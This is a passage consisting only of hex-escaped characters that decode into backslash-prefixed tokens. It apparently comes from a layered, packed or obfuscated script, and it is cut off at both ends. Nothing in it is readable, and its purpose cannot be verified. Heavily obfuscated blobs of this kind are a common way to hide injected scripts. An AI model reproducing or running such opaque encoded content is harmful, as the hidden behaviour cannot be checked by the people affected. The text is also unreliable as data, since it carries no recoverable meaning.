5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x